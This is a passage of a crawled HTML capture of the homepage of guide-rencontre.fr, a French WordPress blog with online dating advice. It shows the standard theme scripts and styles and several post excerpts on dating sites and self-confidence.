

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guide-rencontre.fr/
body_size: 15010
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.guide-rencontre.fr/xmlrpc.php">

  <title>Guide-rencontre.fr &#8211; Votre GUIDE pour faire des RENCONTRES en ligne 😍 &#8211; Suivez le guide : gagnez du temps et multipliez vos chances de faire de nouvelles rencontres !</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; Flux" href="https://www.guide-rencontre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; Flux des commentaires" href="https://www.guide-rencontre.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guide-rencontre.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guide-rencontre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.6.1' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #0031d0; }
::-moz-selection { background-color: #0031d0; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #0031d0; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #0031d0; }.post-format .format-container { border-color: #0031d0; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #0031d0!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #ff0000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #ff0000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #ff0000; }
.post-comments::before { border-right-color: #ff0000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #e9e4de}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #e9e4de; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #e9e4de; background-color: rgba(233,228,222,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #e9e4de; background-color: rgba(233,228,222,0.95) }#header { background-color: #cecece; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #cecece; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        #footer-bottom { background-color: #cecece; }.site-title a img { max-height: 150px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/libs/jquery.flexslider.min.js?ver=3.6.1" id="flexslider-js" defer></script>
<link rel="https://api.w.org/" href="https://www.guide-rencontre.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guide-rencontre.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<!--[if lt IE 9]>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" />
<meta name="msapplication-TileImage" content="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" />
</head>

<body class="home blog wp-custom-logo wp-embed-responsive col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.guide-rencontre.fr/" rel="home" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 | Page d'accueil"><img src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/cropped-mylogo.png" alt="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍" width="267" height="150"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.guide-rencontre.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.guide-rencontre.fr/" rel="home" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 | Page d'accueil"><img src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/cropped-mylogo.png" alt="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍" width="267" height="150"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h2>Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 <span class="hu-blog-subheading">Site</span></h2>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
                    

	<div class="featured">
					
<article id="post-2224" class="group post-2224 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
		<div class="post-thumbnail featured-img-thumb-large">
			<a href="https://www.guide-rencontre.fr/je-suis-une-fille-moche-mais-je-fais-des-rencontres/">
				<img width="548" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/04/moche-548x340.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" />															</a>
							<a class="post-comments" href="https://www.guide-rencontre.fr/je-suis-une-fille-moche-mais-je-fais-des-rencontres/#respond"><i class="far fa-comments"></i>0</a>
					</div><!--/.post-thumbnail-->
      		<div class="post-meta group">
                  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                          <p class="post-date">
  <time class="published updated" datetime="2023-10-08 13:23:00">8 octobre 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">8 octobre 2023</span>
     &middot; Last modified <span class="updated">9 novembre 2023</span>  </p>
          		</div><!--/.post-meta-->
    
		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/je-suis-une-fille-moche-mais-je-fais-des-rencontres/" rel="bookmark" title="Permalink to Je suis une fille moche mais je fais des rencontres">Je suis une fille moche mais je fais des rencontres</a>
		</h2><!--/.post-title-->

		  		<div class="entry excerpt entry-summary">
  			<p>« J&rsquo;ai un mec que j&rsquo;ai rencontré sur ce site de rencontre : mais comment me faire belle car je suis moche ? » Etre amoureuse ou avoir envie de l&rsquo;être quand on est moche à&#46;&#46;&#46;</p>
  		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->			</div><!--/.featured-->

          <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-630" class="group grid-item post-630 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/moins-1-euro-par-jour/">
            				<img width="544" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2014/08/1euro.png" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2014/08/1euro.png 640w, https://www.guide-rencontre.fr/wp-content/uploads/2014/08/1euro-300x187.png 300w" sizes="(max-width: 544px) 100vw, 544px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/moins-1-euro-par-jour/#comments"><i class="far fa-comments"></i>2</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2023-08-15 06:37:35">15 août 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">15 août 2023</span>
     &middot; Last modified <span class="updated">9 novembre 2023</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://www.guide-rencontre.fr/moins-1-euro-par-jour/" rel="bookmark" title="Permalink to Des rencontres illimités pour moins d&rsquo;1 euro par jour ★★★">Des rencontres illimités pour moins d&rsquo;1 euro par jour ★★★</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Il faut le savoir ! Presque tous les sites de rencontres &#8211; sauf Meetic (sic) &#8211; sont 100% gratuits pour les femmes ! Presque tous les sites de rencontres sont payants pour les hommes.&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-2403" class="group grid-item post-2403 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://www.guide-rencontre.fr/rencontre-en-ligne-comment-ne-pas-etre-decu/">
            				<img width="720" height="340" src="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/couple-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" srcset="https://www.guide-rencontre.fr/wp-content/uploads/2019/08/couple-720x340.jpg 720w, https://www.guide-rencontre.fr/wp-content/uploads/2019/08/couple-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  				<a class="post-comments" href="https://www.guide-rencontre.fr/rencontre-en-ligne-comment-ne-pas-etre-decu/#respond"><i class="far fa-comments"></i>0</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://www.guide-rencontre.fr/blog/" rel="category tag">Blog rencontre</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2023-05-06 12:04:44">6 mai 2023</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
